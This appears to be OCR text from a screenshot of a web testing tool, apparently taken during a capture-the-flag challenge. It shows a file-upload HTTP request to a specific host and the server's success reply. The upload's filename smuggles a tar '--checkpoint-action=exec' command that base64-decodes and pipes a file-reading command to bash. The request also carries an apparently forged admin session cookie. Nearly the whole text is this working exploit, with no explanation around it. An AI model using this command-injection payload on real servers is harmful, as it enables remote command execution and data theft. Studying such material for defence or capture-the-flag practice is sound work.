 Request
数据包扫描
热加载
构造请求
1 POST /api/upload HTTP/1.1
2 Host: 27.25.151.80:45517
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.
36
4 Cache-Control: max-age=0
5 Origin: http://27.25.151.80:45517
6 Upgrade-Insecure-Requests: 1
7 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;
v=b3;q=0.7
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
10 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryT2i5n8Q6bivSAwT2
11 Referer: http://27.25.151.80:45517/
12 Cookie: session=eyJ1c2VyIjoiYWRtaW4ifQ.ZzIIZg.
aPRuvoaYVIM_whcWj9H3u2H5FZ4;
uuid=8df362b3-4be4-4984-bee6-99da262f9a2e
13 Content-Length auto: 229
14
15 ------WebKitFormBoundaryT2i5n8Q6bivSAwT2
16 Content-Disposition: form-data; name="file";
filename="--checkpoint-action=exec=echo
Y2F0IC9HdWVzc19teV9uYW1lPiAkKHB3ZCkvcmVzdWx0LnR4dA==|base64 -d|bash"
17 Content-Type: application/octet-stream
18
19 Hello
20 ------WebKitFormBoundaryT2i5n8Q6bivSAwT2--
21
Responses
76bytes / 21ms
美化
渲染
详 情
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.0.4 Python/3.12.7
3 Date: Tue, 12 Nov 2024 14:28:43 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 76
7
8 Success! <script>setTimeout(function() {window.location="/
"}, 3000)</script>